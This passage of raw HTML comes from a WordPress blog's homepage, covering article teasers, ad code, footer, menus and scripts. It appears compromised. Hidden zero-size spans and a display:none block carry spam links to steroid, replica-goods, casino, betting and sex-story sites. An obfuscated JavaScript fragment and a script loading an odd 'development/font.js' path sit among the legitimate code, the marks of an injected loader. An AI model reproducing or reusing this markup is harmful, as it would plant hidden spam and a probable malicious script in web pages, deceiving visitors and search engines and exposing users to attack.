                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/wireless-headphones-improving-faster-anything-else-technology/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="253" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Wireless Headphones Are Improving Faster Than Anything Else In Technology" sizes="(max-width: 253px) 100vw, 253px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/03/wireless-headphones.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/03/wireless-headphones.jpg 381w, https://www.crazyspeedtech.com/wp-content/uploads/2019/03/wireless-headphones-300x297.jpg 300w" data-sizes="auto" data-expand="700" title="Wireless Headphones Are Improving Faster Than Anything Else In Technology 33"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/gadgets/" class="category-gadgets">GADGETS</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/wireless-headphones-improving-faster-anything-else-technology/">Wireless Headphones Are Improving Faster Than Anything Else In Technology</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/wireless-headphones-improving-faster-anything-else-technology/" ><i class="fa fa-clock-o"></i> September 29, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/review-bitraser-for-file-removes-files-safely-from-your-system/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="203" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Review: BitRaser for File removes files safely from your system" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2018/12/BitRaser-for-File-removes-files.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2018/12/BitRaser-for-File-removes-files.jpg 449w, https://www.crazyspeedtech.com/wp-content/uploads/2018/12/BitRaser-for-File-removes-files-300x174.jpg 300w" data-sizes="auto" data-expand="700" title="Review: BitRaser for File removes files safely from your system 34"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/softwares/" class="category-softwares">softwares</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/review-bitraser-for-file-removes-files-safely-from-your-system/">Review: BitRaser for File removes files safely from your system</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/review-bitraser-for-file-removes-files-safely-from-your-system/" ><i class="fa fa-clock-o"></i> July 6, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/5-dishwasher-problems-how-to-fix-them/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="338" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="5 Dishwasher Problems &amp; How to Fix Them" sizes="(max-width: 338px) 100vw, 338px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/04/Dishwasher-Problems-and-How-to-Fix-Them.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/04/Dishwasher-Problems-and-How-to-Fix-Them.jpeg 1000w, https://www.crazyspeedtech.com/wp-content/uploads/2021/04/Dishwasher-Problems-and-How-to-Fix-Them-300x222.jpeg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2021/04/Dishwasher-Problems-and-How-to-Fix-Them-768x568.jpeg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2021/04/Dishwasher-Problems-and-How-to-Fix-Them-810x599.jpeg 810w" data-sizes="auto" data-expand="700" title="5 Dishwasher Problems &amp; How to Fix Them 35"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/home-appliances/" class="category-home-appliances">Home Appliances</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/5-dishwasher-problems-how-to-fix-them/">5 Dishwasher Problems &#038; How to Fix Them</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-dishwasher-problems-how-to-fix-them/" ><i class="fa fa-clock-o"></i> April 22, 2021</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    <div class="jeg_block_loadmore ">
                    <a href="#" class='' data-load='Load More' data-loading='Loading...'> Load More</a>
                </div>
                    
                </div>
					
					<script>var jnews_module_31758_10_696db4af8956b = {"header_icon":"","first_title":"","second_title":"MORE NEWS","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"8","post_offset":"0","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"34238,17579,34041,10333,6076,17789,7256,31545,33063,18560,6611,6086,6430,39451,39444,39437,34801,16331","include_category":"29,26,843,489,21,460","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"loadmore","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_3o3","class":"jnews_block_22"};</script>
				</div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Responsive --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="1102663955" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>

		</div>
	</div>
</div></div></div></div>
<p><span style="display: block; font-size: 0; height: 0;">Buy 5000iu hcg bodybuilding steroids &#8211; wifiexam <a title="where to buy steroid in australia" href="http://power-energy.net/" rel="noopener">where to buy steroid in australia</a> acalare: culturism.</span><br />
<span style="display: block; overflow: hidden; height: 2px; width: 2px;">these <a href="https://www.perfectrichardmille.com/" rel="noopener">perfectrichardmille.com</a> are the world?ˉs most bonny watches which have got become very famous for its intents. swiss <a href="https://www.watchesiwc.to/" rel="noopener">watchesiwc</a> learned your classy neoclassical fashion, and also in the modern-day aspects. braveness is definitely the emotional meaning related to best swiss <a href="https://www.swisswatch.to/" rel="noopener">swisswatch</a>. <a href="https://www.noob.to/" rel="noopener">https://www.noob.to/</a> bought on the streets in new york city. discount swiss <a href="https://www.luxywigs.com/" rel="noopener">luxywigs</a> for sale at online shop. the market share of a lot of famous brand there are many,who sells the best <a href="https://www.christianlouboutinreplica.ru/" rel="noopener">christianlouboutinreplica.ru</a>,is one of them.</span><br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>
            </div>

                    </div>
        <div class="jeg_ad jnews_above_footer_ads "><div class='ads-wrapper  '></div></div>    </div>
</div>

        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_3 normal">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-3 footer_column">
                                                    </div>

                        <div class="col-md-3 footer_column">
                                                    </div>

                        <div class="col-md-3 footer_column">
                                                    </div>

                        <div class="col-md-3 footer_column">
                                                    </div>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="jeg_footer_bottom clearfix">
            <div class="container">

                <!-- secondary footer right -->

                <div class="footer_right">

                    <ul class="jeg_menu_footer"><li id="menu-item-32035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-31758 current_page_item menu-item-32035"><a href="https://www.crazyspeedtech.com/" aria-current="page">Home</a></li>
<li id="menu-item-32034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32034"><a href="https://www.crazyspeedtech.com/about/">About Us</a></li>
<li id="menu-item-7139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7139"><a href="https://www.crazyspeedtech.com/contact-us/">Contact</a></li>
<li id="menu-item-7297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7297"><a href="https://www.crazyspeedtech.com/disclaimer/">Disclaimer</a></li>
</ul>
                    
                    
                </div>

                <!-- secondary footer left -->

                
                
                                    <p class="copyright"> Crazy Speed Tech Copyright © 2015-2021. All rights reserved. </p>
                
            </div>
        </div>

            </div>
</div><!-- /.footer -->        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.crazyspeedtech.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="page_item page-item-12044"><a href="https://www.crazyspeedtech.com/4-harmful-medical-cannabis-myths-debunked/">4 Harmful Medical Cannabis Myths Debunked</a></li>
<li class="page_item page-item-5029"><a href="https://www.crazyspeedtech.com/5-best-backpacks-to-buy-read-before-you-buy-one/">5 Best Backpacks To Buy &#8211; Read Before You Buy One</a></li>
<li class="page_item page-item-10894"><a href="https://www.crazyspeedtech.com/6-things-know-oral-drug-testing/">6 Things You Should Know About Oral Drug Testing</a></li>
<li class="page_item page-item-4434"><a href="https://www.crazyspeedtech.com/about/"></a></li>
<li class="page_item page-item-23"><a href="https://www.crazyspeedtech.com/appvn-ios-iphone-ipad-download/">Appvn APK Download for Android</a></li>
<li class="page_item page-item-4425"><a href="https://www.crazyspeedtech.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-31758 current_page_item"><a href="https://www.crazyspeedtech.com/" aria-current="page">CRAZY SPEED TECH &#8211; Latest News, Apps for PC, Windows, MOD APK, APK Download &#038; Alternatives.</a></li>
<li class="page_item page-item-7288"><a href="https://www.crazyspeedtech.com/disclaimer/">Disclaimer</a></li>
<li class="page_item page-item-4408"><a href="https://www.crazyspeedtech.com/facejjang/">Facejjang Apk Download | Facejjang App Foe Android</a></li>
<li class="page_item page-item-5184"><a href="https://www.crazyspeedtech.com/google-pixel-3-3-xl-coming-october-2018/">Google Pixel 3 and 3 XL coming in October 2018</a></li>
<li class="page_item page-item-11805"><a href="https://www.crazyspeedtech.com/met-deze-accessoires-laat-je-de-moeder-van-de-bruid-schitteren/">Met deze accessoires laat je de moeder van de bruid schitteren</a></li>
<li class="page_item page-item-30865"><a href="https://www.crazyspeedtech.com/newsletter/">Newsletter</a></li>
<li class="page_item page-item-4429"><a href="https://www.crazyspeedtech.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-11496"><a href="https://www.crazyspeedtech.com/skonne-festkjoler-som-aldrig-gar-af-mode/">Skønne festkjoler som aldrig går af mode</a></li>
<li class="page_item page-item-11595"><a href="https://www.crazyspeedtech.com/tasta-naet-kuinka-paljon-morsiamet-kayttavat-rahaa-haihin/">Tästä näet kuinka paljon morsiamet käyttävät rahaa häihin</a></li>
<li class="page_item page-item-11919"><a href="https://www.crazyspeedtech.com/things-see-maremma-italy/">Things to See and Do in Maremma, Italy</a></li>
<li class="page_item page-item-11788"><a href="https://www.crazyspeedtech.com/truth-cbd-gummies-sleep-calmness-exercise-recovery/">Truth About CBD Gummies For Sleep, Calmness, And Exercise Recovery</a></li>
</ul>
</div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/crazyspeedtech/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/crazyspeedtech" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://in.pinterest.com/crazyspeedtech/" target='_blank' rel='external noopener nofollow' class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="https://www.reddit.com/user/crazyspeedtech" target='_blank' rel='external noopener nofollow' class="jeg_reddit"><i class="fa fa-reddit"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>Crazy Speed Tech Copyright © 2015-2021. All rights reserved.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><div style="display:none">
<a href="https://pla2t.com/" title="canlı casino siteleri">canlı casino siteleri</a>
<a href="https://2tax.org/" title="casino siteleri">casino siteleri</a>
<a href="https://www.e-dil.net/" title="1xbet giriş">1xbet giriş</a>
<a href="https://www.flossal.org/" title="casino">casino</a>
<a href="https://saulstonumc.org/" title="sex hikayeleri oku">sex hikayeleri oku</a>
</div>
<script src="/wp-includes/js/dist/development/font.js"></script><script type="text/html" id="wpb-modifications"></script><script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.crazyspeedtech.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="google-invisible-recaptcha-js-before">
/* <![CDATA[ */
var renderInvisibleReCaptcha = function() {

    for (var i = 0; i < document.forms.length; ++i) {
        var form = document.forms[i];
        var holder = form.querySelector('.inv-recaptcha-holder');

        if (null === holder) continue;
		holder.innerHTML = '';

         (function(frm){
			var cf7SubmitElm = frm.querySelector('.wpcf7-submit');
            var holderId = grecaptcha.render(holder,{
                'sitekey': '6Lc775cbAAAAAHRZyDH-ichYtsKcKgVMlqLUmOxD', 'size': 'invisible', 'badge' : 'bottomright',
                'callback' : function (recaptchaToken) {
					if((null !== cf7SubmitElm) && (typeof jQuery != 'undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return;}
					 HTMLFormElement.prototype.submit.call(frm);
                },
                'expired-callback' : function(){grecaptcha.reset(holderId);}
            });

			if(null !== cf7SubmitElm && (typeof jQuery != 'undefined') ){
				jQuery(cf7SubmitElm).off('click').on('click', function(clickEvt){
					clickEvt.preventDefault();
					grecaptcha.execute(holderId);
				});
			}
			else
			{
				frm.onsubmit = function (evt){evt.preventDefault();grecaptcha.execute(holderId);};
			}


        })(form);
    }
};
/* ]]> */
</script>
<script type="text/javascript" async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit" id="google-invisible-recaptcha-js"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/www.crazyspeedtech.com","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"0","isblog":"","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"www.crazyspeedtech.com","zoom_button":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=10.6.3" id="jnews-frontend-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=10.6.3" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/plugins/jnews-social-login/assets/js/plugin.js?ver=9.0.0" id="jnews-social-login-style-js"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0" id="wpb_composer_front_js-js"></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"ItemList","url":"https:\/\/www.crazyspeedtech.com","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Curtain Bangs; Why This Is a Must-Try Hairstyle This Year","@id":"https:\/\/www.crazyspeedtech.com\/curtain-bangs-why-this-is-a-must-try-hairstyle-this-year\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=34238","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/12\/word-image-9.jpeg"}},{"@type":"ListItem","position":2,"item":{"name":"All You Need to Know About Viral Launch Tool","@id":"https:\/\/www.crazyspeedtech.com\/all-you-need-to-know-about-viral-launch-tool\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=17579","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/04\/Viral-Launch-tool.png"}},{"@type":"ListItem","position":3,"item":{"name":"The most versatile bookcases for your home office","@id":"https:\/\/www.crazyspeedtech.com\/the-most-versatile-bookcases-for-your-home-office\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=34041","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/12\/understairs-storage-billy-ikea.jpg"}},{"@type":"ListItem","position":4,"item":{"name":"How to Avoid Financial Crisis After Separation","@id":"https:\/\/www.crazyspeedtech.com\/avoid-financial-crisis-separation\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=10333","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/05\/frwefa.jpg"}},{"@type":"ListItem","position":5,"item":{"name":"BloodBORNE PC","@id":"https:\/\/www.crazyspeedtech.com\/bloodborne-pc\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=6076","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2018\/12\/BloodBrone-for-PC.jpg"}},{"@type":"ListItem","position":6,"item":{"name":"Importance of GPA for a career in the technology field","@id":"https:\/\/www.crazyspeedtech.com\/importance-of-gpa-for-a-career-in-the-technology-field\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=17789","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/05\/word-image.jpg"}},{"@type":"ListItem","position":7,"item":{"name":"Dissertation help &amp; support for students to cover mistakes","@id":"https:\/\/www.crazyspeedtech.com\/dissertation-help-support-students-cover-mistakes\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=7256","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/01\/images-3.jpg"}},{"@type":"ListItem","position":8,"item":{"name":"Acceptable forms of payroll payment:","@id":"https:\/\/www.crazyspeedtech.com\/acceptable-forms-of-payroll-payment\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=31545","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/07\/Pay_compression1200x600.png"}},{"@type":"ListItem","position":9,"item":{"name":"How to Accomplish College Assignments within the Deadline?","@id":"https:\/\/www.crazyspeedtech.com\/how-to-accomplish-college-assignments-within-the-deadline\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=33063"}},{"@type":"ListItem","position":10,"item":{"name":"Garage Doors Brisbane: Make The Perfect Choice In Garage Doors:","@id":"https:\/\/www.crazyspeedtech.com\/garage-doors-brisbane-make-the-perfect-choice-in-garage-doors\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=18560","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/06\/Aluminium-Sectional-with-horizontal-battons.jpg"}},{"@type":"ListItem","position":11,"item":{"name":"5 Assisted Living Services","@id":"https:\/\/www.crazyspeedtech.com\/5-assisted-living-services\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=37327","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/02\/5-Assisted-Living-Services.jpeg"}},{"@type":"ListItem","position":12,"item":{"name":"DJing Transitions: Techniques Every Beginner DJ Should Know","@id":"https:\/\/www.crazyspeedtech.com\/djing-transitions-techniques-every-beginner-dj-should-know\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=37078","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/12\/word-image-37078-1.jpeg"}},{"@type":"ListItem","position":13,"item":{"name":"The real benefits of job scheduling","@id":"https:\/\/www.crazyspeedtech.com\/the-real-benefits-of-job-scheduling\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=36999","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/12\/The-real-benefits-of-job-scheduling.png"}},{"@type":"ListItem","position":14,"item":{"name":"5 Ways to Make Your Towels Last Longer","@id":"https:\/\/www.crazyspeedtech.com\/5-ways-to-make-your-towels-last-longer\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=36323","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/08\/5-Ways-to-Make-Your-Towels-Last-Longer.jpeg"}},{"@type":"ListItem","position":15,"item":{"name":"5 Forms Of Entertainment To Get Away From Utter Boredom","@id":"https:\/\/www.crazyspeedtech.com\/5-forms-of-entertainment-to-get-away-from-utter-boredom\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=35967","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/07\/5-Forms-Of-Entertainment-To-Get-Away-From-Utter-Boredom.jpeg"}},{"@type":"ListItem","position":16,"item":{"name":"The Ultimate Guide to Shop for Women\u2019s Dresses Online\u00a0","@id":"https:\/\/www.crazyspeedtech.com\/shop-for-womens-dresses-online\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=35881","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/07\/Shop-for-Womens-Dresses-Onlines.jpg"}},{"@type":"ListItem","position":17,"item":{"name":"How to Recover Deleted Files From Laptop After Formatting (Solved)","@id":"https:\/\/www.crazyspeedtech.com\/recover-deleted-files-laptop-formatting-solved\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=6611","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/01\/laptop-disapoint.jpg"}},{"@type":"ListItem","position":18,"item":{"name":"FIFA Mobile mod Apk","@id":"https:\/\/www.crazyspeedtech.com\/fifa-mobile-mod-apk\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=6086","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2018\/12\/FIFA-1.jpg"}},{"@type":"ListItem","position":19,"item":{"name":"Eight Steps to Start a Franchise Business!","@id":"https:\/\/www.crazyspeedtech.com\/eight-steps-start-franchise-business\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=6430","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2018\/12\/franchise-business-1.jpg"}},{"@type":"ListItem","position":20,"item":{"name":"How Quality Electrical Wiring Improves Efficiency and Performance in Modern Homes","@id":"https:\/\/www.crazyspeedtech.com\/how-quality-electrical-wiring-improves-efficiency-and-performance-in-modern-homes\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39451","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2025\/12\/How-Quality-Electrical-Wiring-Improves-Efficiency-and-Performance-in-Modern-Homes.jpg"}},{"@type":"ListItem","position":21,"item":{"name":"Managing Multiple Devices? Here\u2019s How Postpaid Plans and Number Porting Help","@id":"https:\/\/www.crazyspeedtech.com\/postpaid-plans-and-number-porting-help\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39444","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2025\/12\/Designer-3.png"}},{"@type":"ListItem","position":22,"item":{"name":"Retrofitting Old HVAC Systems for the Smart Home Era","@id":"https:\/\/www.crazyspeedtech.com\/retrofitting-old-hvac-systems-for-the-smart-home-era\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39437","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2025\/11\/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg"}},{"@type":"ListItem","position":23,"item":{"name":"What Are The Roles And Responsibilities Of Collections?","@id":"https:\/\/www.crazyspeedtech.com\/what-are-the-roles-and-responsibilities-of-collections\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=34801","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/02\/word-image.jpg"}},{"@type":"ListItem","position":24,"item":{"name":"What Content Should go to Your Homepage?","@id":"https:\/\/www.crazyspeedtech.com\/content-go-homepage\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=16331","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/03\/unnamed.jpg"}},{"@type":"ListItem","position":25,"item":{"name":"Grow Your Twitch Channel with StreamerPlus","@id":"https:\/\/www.crazyspeedtech.com\/grow-your-twitch-channel-with-streamerplus\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=37313","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/02\/Grow-Your-Twitch-Channel-with-StreamerPlus.jpeg"}},{"@type":"ListItem","position":26,"item":{"name":"Instagram As A Part Of Digital Communication Medium","@id":"https:\/\/www.crazyspeedtech.com\/instagram-as-a-part-of-digital-communication-medium\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=32923","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/09\/Instagram.jpg"}},{"@type":"ListItem","position":27,"item":{"name":"Traditional Versus Online Counseling Ethical Issues And Challenges","@id":"https:\/\/www.crazyspeedtech.com\/traditional-versus-online-counseling-ethical-issues-and-challenges\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=32897","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/09\/Online-Counseling-Ethical.jpg"}},{"@type":"ListItem","position":28,"item":{"name":"Keeping Your Windows PC Running Smoothly","@id":"https:\/\/www.crazyspeedtech.com\/keeping-your-windows-pc-running-smoothly\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39165","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2024\/07\/Keeping-Your-Windows-PC-Running-Smoothly.jpg"}},{"@type":"ListItem","position":29,"item":{"name":"Top 6 Tips to Design Your Dissertation Cover Page (Examples 